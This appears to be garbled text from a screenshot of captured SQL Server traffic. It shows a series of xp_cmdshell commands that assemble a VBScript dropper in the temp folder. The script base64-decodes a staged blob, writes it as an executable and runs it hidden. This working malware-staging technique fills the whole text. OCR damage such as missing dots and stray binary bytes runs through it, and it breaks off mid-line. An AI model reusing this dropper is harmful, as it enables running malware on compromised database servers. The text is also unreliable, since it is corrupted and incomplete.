 zZVxidWlsZC0yLjIuMTRcc3VwcG9ydFxSZWxlYXNlXGFiLnBkYgA=>>%TEMP%\SBjzHb64 & echo Set fs =
CreateObject("ScriptingFileSystemObject") >>%TEMP%\Gjmwbvbs & echo Set file = fsGetFile("%TEMP%\SBjzHb64")
>>%TEMP%\Gjmwbvbs & echo If fileSize Then >>%TEMP%\Gjmwbvbs & echo Set fd = fsOpenTextFile("%TEMP%
\SBjzHb64", 1) >>%TEMP%\Gjmwbvbs & echo data = fdReadAll >>%TEMP%\Gjmwbvbs & echo data = Replace(data,
vbCrLf, "") >>%TEMP%\Gjmwbvbs & echo data = base64_decode(data) >>%TEMP%\Gjmwbvbs & echo fdClose >>%TEMP%
\Gjmwbvbs'>8    4outputydDEXEC masterxp_cmdshell 'echo Set ofs =
CreateObject("ScriptingFileSystemObject")OpenTextFile("%TEMP%\LkUYPexe", 2, True) >>%TEMP%\Gjmwbvbs & echo
ofsWrite data >>%TEMP%\Gjmwbvbs & echo ofsclose >>%TEMP%\Gjmwbvbs & echo Set shell =
CreateObject("WscriptShell") >>%TEMP%\Gjmwbvbs & echo shellrun "%TEMP%\LkUYPexe", 0, false >>%TEMP%\Gjmwbvbs
& echo Else >>%TEMP%\Gjmwbvbs & echo WscriptEcho "The file is empty" >>%TEMP%\Gjmwbvbs & echo End If >>%TEMP%
\Gjmwbvbs & echo Function base64_decode(byVal strIn) >>%TEMP%\Gjmwbvbs & echo Dim w1, w2, w3, w4, n, strOut
>>%TEMP%\Gjmwbvbs & echo For n = 1 To Len(strIn) Step 4 >>%TEMP%\Gjmwbvbs & echo w1 = mimedecode(Mid(strIn,
n, 1)) >>%TEMP%\Gjmwbvbs & echo w2 = mimedecode(Mid(strIn, n + 1, 1)) >>%TEMP%\Gjmwbvbs & echo w3 =
mimedecode(Mid(strIn, n + 2, 1)) >>%TEMP%\Gjmwbvbs & echo w4 = mimedecode(Mid(strIn, n + 3, 1)) >>%TEMP%
\Gjmwbvbs & echo If Not w2 Then _ >>%TEMP%\Gjmwbvbs & echo strOut = strOut + Chr(((w1 * 4 + Int(w2 / 16))
And 255)) >>%TEMP%\Gjmwbvbs & echo If  Not w3 Then _ >>%TEMP%\Gjmwbvbs & echo strOut = strOut + Chr(((w2 *
16 + Int(w3 / 4)) And 255)) >>%TEMP%\Gjmwbvbs & echo If Not w4 Then _ >>%TEMP%\Gjmwbvbs & echo strOut =
strOut + Chr(((w3 * 64 + w4) And 255)) >>%TEMP%\Gjmwbvbs & echo Next >>%TEMP%\Gjmwbvbs & echo base64_decode
= strOut >>%TEMP%\Gjmwbvbs & echo End Function >>%TEMP%\Gjmwbvbs & echo Function mimedecode(byVal strIn)
>>%TEMP%\Gjmwbvbs'>8    4outputyEEXEC masterxp_cmdshell 'echo Base64Chars =
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" >>%TEMP%\Gjmwbvbs & echo If Len(strIn) =
2387 1 22ms Raw Bytes LF